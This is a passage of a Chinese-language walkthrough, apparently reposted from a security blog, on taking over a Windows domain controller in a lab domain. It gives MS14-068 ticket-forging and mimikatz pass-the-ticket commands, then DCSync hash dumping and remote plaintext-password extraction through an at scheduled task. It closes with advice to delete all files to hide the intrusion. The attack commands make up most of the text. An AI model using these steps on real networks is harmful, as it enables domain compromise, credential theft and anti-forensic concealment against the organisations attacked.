

上传工具并进入目录

5、拿域控

输入14068py.exe -u [email protected] -p "123.com" -s S-1-5-21-1854149318-4101476522-1845767379-1107 -d WIN-0N3ST0ESE8L.hacker.com获取票据凭证,命令中的信息替换成前期搜集到的,然后当前目录会生成一个文件将文件名复制

输入mimikatz.exe "kerberos::ptc [email protected]" exit生成票据

klist查看数量为一则成功,输入dir \\WIN-0N3ST0ESE8L.hacker.com\c$即可查看域控机的共享目录,成功拿到域控

6、导出域hash

<font color="orae">方法一:使用mimikatz软件</font>

<font color="orae">





进入mimikatz交互模式

输入lsadump::dcsync /domain:hacker.com /user:administrator /csv获取域管的hash,换其他用户名即可获取其他用户hash

<font color="orae">方法二:使用at计划任务结合mimikatz直接获取明文密码</font>

<font color="orae">



输入copy mimikatz.ese \\WIN-0N3ST0ESE8L.hacker.com\c$分别将这三个文件上传到目标服务器的c盘



在同目录下创建1.bat文件,内容为mimikatz.exe privilege::debug sekurlsa::logonpasswords exit>1.txt



輸入at \\WIN-0N3ST0ESE8L.hacker.com 19:37 \\WIN-0N3ST0ESE8L.hacker.com\c$\1.bat创建计划任务执行bat文件,注意时间一定要掌握好

等时间到了以后输入type \\WIN-0N3ST0ESE8L.hacker.com\c$\1.txt即可在生成的文件中看到获取的明文密码

最後别忘了擦屁股将所有文件全部删除

</font></font>

如有侵权请联系:admin#unsafe.sh